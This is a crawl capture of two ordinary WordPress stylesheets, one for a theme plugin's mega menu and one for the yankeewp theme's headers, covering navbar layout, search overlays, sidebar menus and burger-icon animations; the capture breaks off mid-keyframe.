

--- FILE ---
content_type: text/css
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=6.0.11
body_size: 992
content:
#navbar .cf-mega-menu.sub-menu {
    width: 800px;
    right: 0;
    margin: 0 auto;
}
#navbar .mt-icon-list-item {
    padding-top: 4px;
    padding-left: 10px;
}
#navbar .mt-icon-list-item:hover {
    color: rgb(255, 255, 255);
}
#navbar .cf-mega-menu.sub-menu * {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item:hover .sub-menu * {
    opacity: 1 !important;
    visibility: visible !important;
}



nav #navbar ul li.mega1column,
nav #navbar ul li.mega2columns,
nav #navbar ul li.mega3columns {
    position: unset;
}
#navbar .menu-item > a {
    position: relative;
}

/*MEGA 3X COLUMNS 100%*/
#navbar .mega3columns .cf-mega-menu.sub-menu {
    left: 15px;
    /*width: calc(100% - 30px);*/
}

/*MEGA 2X COLUMNS 66.66666%*/
#navbar .mega2columns .cf-mega-menu.sub-menu {
    left: 22%;
    width: calc(66.66666% - 30px);
}

/*MEGA 1X COLUMN 33.33333%*/
#navbar .mega1column .cf-mega-menu.sub-menu {
    left: 41%;
    width: calc(33.33333% - 30px);
}



--- FILE ---
content_type: text/css
request_url: http://dropin.in/wp-content/themes/yankeewp/css/styles-headers.css?ver=6.0.11
body_size: 8613
content:
/*Navbar*/
header .navbar-toggle {
    border: 3px solid #ffffff;
    border-radius: 0;
    margin-top: 35px;
}
.navbar-toggle .icon-bar {
    background: #ffffff none repeat scroll 0 0 !important;
}
#navbar .menu-item.selected > a,
#navbar .menu-item:hover > a {
    background: transparent;
    /*color: #fff;*/
}
.is_header_semitransparent .sticky-wrapper {
    position: absolute;
    width: 100%;
}
.fixed-sidebar-menu .widget_search .search-field:focus{
    border: 1px solid #b9c0c5;
}
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail a {
    font-size: 17px;
}
.is_header_semitransparent .navbar-default {
    background: rgba(0, 175, 239, 0.1) none repeat scroll 0 0;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
}
.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
    background: rgba(0, 175, 239, 0.95) none repeat scroll 0 0;
}
.is_header_semitransparent .header-title-breadcrumb-overlay > .container {
    padding-top: 80px;
}
.navbar-default{
    border: 0 none;
}
header .love-it-wrapper {
    display: none;
}

.tagcloud > a {
    background: rgb(51, 51, 51) none repeat scroll 0 0;
    color: rgb(51, 51, 51);
    padding: 5px 10px;
}
.tagcloud > a:hover,
.sidebar-content .tagcloud > a:hover,
.left-side  .tagcloud > a:hover  {
    color: #fff;
}
.left-side .widget {
    float: left;
    width: 100%;
}


/*footer widget*/
footer .tagcloud > a:hover  {
    border: 1px solid rgba(255,255,255,0.7);
}
footer .tagcloud > a {
    background: white none repeat scroll 0 0;
    color: white;
    padding: 5px 10px;
}
footer .recentcomments a {
    color: #fff;
}
footer .widget {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}


.fixed-sidebar-menu .left-side h3,
.fixed-sidebar-menu .logo,
.fixed-sidebar-menu .widget-title, .fixed-sidebar-menu h3#reply-title, .fixed-sidebar-menu h2.heading-bottom,
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail li a {
    color: #252525;
}
.fixed-sidebar-menu-holder .widget {
    margin-top: 30px;
}
.fixed-sidebar-menu .widget-title {
    border-color: rgba(255, 255, 255, 0.3);
}
.fixed-sidebar-menu .widget_recent_comments > ul, 
.fixed-sidebar-menu .widget_nav_menu li, 
.fixed-sidebar-menu .widget_nav_menu li a, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li a, 
.fixed-sidebar-menu .widget_recent_entries li, 
.fixed-sidebar-menu .widget_recent_entries li a, 
.fixed-sidebar-menu .widget_pages li, 
.fixed-sidebar-menu .widget_pages li a, 
.fixed-sidebar-menu .widget_meta li, 
.fixed-sidebar-menu .widget_meta li a,
.fixed-sidebar-menu .widget_archive li, 
.fixed-sidebar-menu .widget_archive li a, 
.fixed-sidebar-menu .widget_categories .cat-item, 
.fixed-sidebar-menu .widget_categories li a{
    color: #000;
    font-weight: 300;
}
/*Navbar sub menus*/
#navbar .sub-menu,
.navbar ul li ul.sub-menu {
    /*background: none repeat scroll 0 0 #393939;*/
    background: none repeat scroll 0 0 #f5f5f5;
    border-top: 0 none;
    left: 0px;
    opacity: 0;
    padding-top: 0;
    position: absolute;
    text-align: left;
    top: 180%;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    visibility: hidden;
    width: 250px;
    z-index: 9999;
}
.menu.nav-effect.nav-menu {
    margin: 0;
}
#navbar .menu-item.mega1column > a::after,
#navbar .menu-item.mega2columns > a::after,
#navbar .menu-item.mega3columns > a::after,
#navbar .menu-item.menu-item-has-children > a::after {
    content: "";
    font-family: "simple-line-icons";
    font-size: 7px;
    opacity: 1;
    position: absolute;
    right: 6px;
    top: 30px;
}
#navbar .menu-item.mega1column .sub-menu li > a::after,
#navbar .menu-item.mega2columns .sub-menu li > a::after,
#navbar .menu-item.mega3columns .sub-menu li > a::after,
#navbar .menu-item.menu-item-has-children .sub-menu li > a::after {
    top: 5px;
}
.vc_progress_bar .vc_single_bar .vc_label {
    font-size: 17px;
    font-weight: 300;
    padding: 5px 10px;
}
header nav ul {
    display: inline-table;
}
header #navbar > div:first-child {
    display: inline-table;
    text-align: right;
    width: auto;
}
header #navbar > div:first-child {
    display: inline-table;
    text-align: left;
    width: auto;
    float: left;
}
header.header2 .header-nav-actions {
    float: right;
    /*padding: 8px 30px;*/
    padding: 0px 20px;
    padding-right: 0px;
}
.navbar-nav > li > a {
    padding-bottom: 30px;
    padding-top: 30px;
}
.navbar ul li:hover > ul.sub-menu {
    opacity: 1;
    top: 100%;
    visibility: visible;
}
#navbar ul.sub-menu li a {
    /*color: rgb(255, 255, 255);*/
    color: #252525;
    font-family: "Roboto" !important;
    display: block;
    font-size: 14px;
    padding: 3px 13px;
}

#navbar li li {
    display: list-item; 
    list-style: none; 
}
.fixed-sidebar-menu-overlay.visible {
    opacity: 1;
    visibility: visible;
}
.fixed-sidebar-menu-overlay {
    background: rgba(13, 25, 31, 0.7) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-search-overlay .icon-close:hover {
    opacity: 0.8;
}
.fixed-search-overlay .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
    position: absolute;
    right: 50px;
    top: 40px;
    cursor: pointer;
}
.fixed-search-overlay.visible {
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.fixed-search-overlay .fixed-search-inside {
    align-self: center;
    width: 100%;
}
.fixed-search-inside .modeltheme-search {
    display: block;
    margin: 0 auto;
    width: 500px;
}
.modeltheme-search > form {
    position: relative;
}
.fixed-search-inside .modeltheme-search i {
    color: rgba(255, 255, 255, 0.7);
    font-size: 21px;
    position: absolute;
    right: -30px;
    top: 40%;
}
.fixed-search-inside .search-input::-moz-placeholder {
    color: rgb(231, 231, 231);
    opacity: 1;
}
.fixed-search-inside .search-input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color rgb(255, 255, 255);
    border-style: none none solid;
    border-width: 0 0 3px;
    color: rgb(255, 255, 255);
    font-size: 32px;
    font-weight: 500;
    padding: 30px 30px 30px 0;
    text-transform: uppercase;
    width: 100%;
}
.fixed-search-overlay {
    background: rgba(13, 25, 31, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    display: flex;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}



/*FIXED HEADER TIMELINE HEADER 14-15 */
.fixed-sidebar-menu .navbar-nav.timeline-menu li a {
    border-left: 1px solid rgba(255, 255, 255,.5);
    font-weight: 300;
    margin-left: 15px;
    padding: 40px;
    position: relative;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: -3.5px;
    position: absolute;
    top: 45px;
    width: 6px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav {
    position: relative;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a:hover::before {
    background: #ec1d23;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    top: 0;
    width: 6px;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    bottom: 0;
    width: 6px;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu li:hover a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ec1d23;
}



.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu li a {
    border-left: 0 none;
    border-right: 1px solid #ffffff;
    font-weight: 300;
    margin-left: 0;
    margin-right: 15px;
    text-align: right;
}
.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu > li > a::before {
    left: auto;
    right: -3.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::before {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::after {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .left-side h3 {
    color: #ffffff;
    margin-right: 15px;
    text-align: right;
}



/*HEADER 1*/
.navbar-header h1.logo {
    /*margin: 20px 0;*/
    margin: 23px 0;
}
.header1 #navbar {
text-align: center;
    z-index: 1;
}

header.header1 .header-nav-actions {
    padding-right: 0px;
    padding: 0 20px;
    float: right;
}
header.header1  #navbar > div:first-child {
    float: none;
}

/*HEADER 3*/
.header3 #navbar {
    text-align: right;
}
.header3 #navbar .menu {
    margin-right: 20px;
}
.header3 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header3 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}

/*HEADER 4*/
.header4 #navbar {
    text-align: right;
}
.header4 #navbar .menu {
    margin-right: 20px;
}
.header4 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header4 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}




/*HEADER 5*/
.header5 #navbar {
    text-align: center;
}
header.header5 #navbar > div:first-child {
    float: none;
}


/*HEADER 8*/
.header8 #navbar {
    text-align: right !important;
}
header.header1 .header-nav-actions {
    padding-right: 0px;
    padding: 0 20px;
    float: right;
}



/*HEADER 10*/
.header10 #navbar {
    text-align: right;
}
.header10 #navbar .menu {
    margin-right: 20px;
}
.header10 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header10 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}







/*HEADER 11*/
.header11 #navbar {
    text-align: right;
}
.header11 #navbar .menu {
    margin-right: 20px;
}
.header11 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header11 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}




/*HEADER 12*/
.header12 #navbar {
    text-align: center;
}



/*HEADER 13*/
.header13 #navbar{
    text-align: center;
}
.is_header_semitransparent .header13 .sticky-wrapper {
    position: relative;
}


/*FIXED HEADER*/
.fixed-sidebar-menu p.copyright {
    color: rgb(0, 0, 0);
    font-size: 14px;
}
.fixed-sidebar-menu-holder {
    margin: 0;
}
.fixed-sidebar-menu .navbar {
    margin-top: 30px;
    background: transparent;
}
.fixed-sidebar-menu .logo {
    margin: 0;
    text-align: left;
}
.fixed-sidebar-menu .menu-item {
    width: 100%;
}
.fixed-sidebar-menu .navbar-nav > li > a{
    font-weight: 300;
    padding: 10px 10px;
}
.fixed-sidebar-menu > div{
    height: 100%;
}
.fixed-sidebar-menu-holder .widget.widget_search input {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: rgb(35, 35, 91);
    font-weight: 500;
}
.fixed-sidebar-menu-holder .widget.widget_search input[type="submit"] {
    display: none;
}
.fixed-sidebar-menu{
    background: #ffffff;
    position: fixed;
    width: 25%;
    height: 100%;
    overflow-y: scroll;
    margin: 0;
    z-index: 1000;
    padding: 0;
    top: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .left-side {
    box-sizing: border-box;
    float: left;
    height: 100%;
    padding: 40px;
    width: 100%;
}
.fixed-sidebar-menu.open .left-side {
    opacity: 1;
    position: relative;
    visibility: visible;
}
.fixed-sidebar-menu .right-side {
    float: left;
    height: 100%;
    padding: 10px;
    width: 60px;
    margin: 0;
}
.fixed-sidebar-menu.open .menu-button .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
}
.fixed-sidebar-menu.open .menu-button span.burger {
    opacity: 0;
    visibility: hidden;
}


.header5 #navbar {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
header.header9 .navbar-header h1.logo{
    text-align: right; 
}
header.header9 .header-nav-actions{
    float: left;
}


.fixed-sidebar-menu.open {
    padding: 0;
    width: 25%;
}
.fixed-sidebar-menu .logo img, 
.fixed-sidebar-menu .navbar-header .logo img {
    max-width: 60px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu.open .logo img, .fixed-sidebar-menu.open .navbar-header .logo img {
    max-width: 60px;
    transform: rotate(180deg);
}
.fixed-sidebar-menu .share-group {
    bottom: 0;
    color: rgb(255, 255, 255);
    font-size: 22px;
    left: auto;
    right: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

.fixed-sidebar-menu .menu-button {
    position: relative;
    height: 38px;
    width: 38px;
    margin: auto;
    padding: 5px;
    cursor: pointer;
}
.fixed-sidebar-menu .menu-button span.burger {
    visibility: visible;
    position: absolute;
    display: block;
    margin-top: -2px;
    top: 50%;
    left: 3px;
    height: 3px;
    width: 30px;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    -moz-transition: -moz-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    transition: transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
}
.fixed-sidebar-menu .menu-button span.burger .inner {
    background: #fff;
    display: block;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 200ms;
    -moz-transition: -moz-transform 200ms;
    transition: transform 200ms;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) .inner {
    -webkit-transform: translateX(-15px);
    -moz-transform: translateX(-15px);
    -ms-transform: translateX(-15px);
    -o-transform: translateX(-15px);
    transform: translateX(-15px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) {
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -o-transform: translateY(-7px);
    transform: translateY(-7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) .inner {
    -webkit-transform: translateX(-3px);
    -moz-transform: translateX(-3px);
    -ms-transform: translateX(-3px);
    -o-transform: translateX(-3px);
    transform: translateX(-3px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) .inner {
    -webkit-transform: translateX(-13px);
    -moz-transform: translateX(-13px);
    -ms-transform: translateX(-13px);
    -o-transform: translateX(-13px);
    transform: translateX(-13px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) {
    -webkit-transform: translateY(7px);
    -moz-transform: translateY(7px);
    -ms-transform: translateY(7px);
    -o-transform: translateY(7px);
    transform: translateY(7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button:hover span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger {
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%}
.fixed-sidebar-menu.opened .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(1) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(3) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(5) {
    opacity: 0;
}
.fixed-sidebar-menu.closing1 .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu [data-component='share'] {
    position: relative;
    text-align: center;
}
.fixed-sidebar-menu [data-component='share']:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    content: '\e603';
    font-family: "icomoon";
    font-size: 23px;
    display: inline-block;
    padding-right: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.fixed-sidebar-menu .menu-center {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: relative;
    top: 45%
}
.fixed-sidebar-menu [data-component='share'].rendered:after {
    display: none;
}
@-webkit-keyframes moveandrotatex {
    0% {
    -webkit-transform: translateY(7px) rotate(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(-45deg);
}
}@-moz-keyframes moveandrotatex {
    0% {
    -moz-transform: translateY(7px) rotate(0);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(0) rotate(-45deg);
}
}@keyframes moveandrotatex {
    0% {
    -webkit-transform: translateY(7px) rotate(0);
    -moz-transform: translateY(7px) rotate(0);
    -ms-transform: translateY(7px) rotate(0);
    -o-transform: translateY(7px) rotate(0);
    transform: translateY(7px) rotate(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
}@-webkit-keyframes moveandrotate {
    0% {
    -webkit-transform: rotate(0) translateY(-7px);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(45deg);
}
}@-moz-keyframes moveandrotate {
    0% {
    -moz-transform: rotate(0) translateY(-7px);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(0) rotate(45deg);
}
}@keyframes moveandrotate {
    0% {
    -webkit-transform: rotate(0) translateY(-7px);
    -moz-transform: rotate(0) translateY(-7px);
    -ms-transform: rotate(0) translateY(-7px);
    -o-transform: rotate(0) translateY(-7px);
    transform: rotate(0) translateY(-7px);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
}@-webkit-keyframes moveandrotate-reverse {
    0% {
    -webkit-transform: rotate(45deg) translateY(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(-7px) rotate(0);
}
}@-moz-keyframes moveandrotate-reverse {
    0% {
    -moz-transform: rotate(45deg) translateY(0);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(-7px) rotate(0);
}
}@keyframes moveandrotate-reverse {
    0% {
    -webkit-transform: rotate(45deg) translateY(0);
    -moz-transform: rotate(45deg) translateY(0);
    -ms-transform: rotate(45deg) translateY(0);
    -o-transform: rotate(45deg) translateY(0);
    transform: rotate(45deg) translateY(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(-7px) rotate(0);
    -moz-transform: translateY(-7px) rotate(0);
    -ms-transform: translateY(-7px) rotate(0);
    -o-transform: translateY(-7px) rotate(0);
    transform: translateY(-7px) rotate(0);
}
}@-webkit-keyframes moveandrotatex-reverse {
    0% {
    -webkit-transform: translateY(0) rotate(-45deg);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(7px) rotate(0);
}
}@-moz-keyframes moveandrotatex-reverse {
    0% {
    -moz-transform: translateY(0) rotate(-45deg);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(7px) rotate(0);
}
}@keyframes moveandrotatex-reverse {
    0% {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
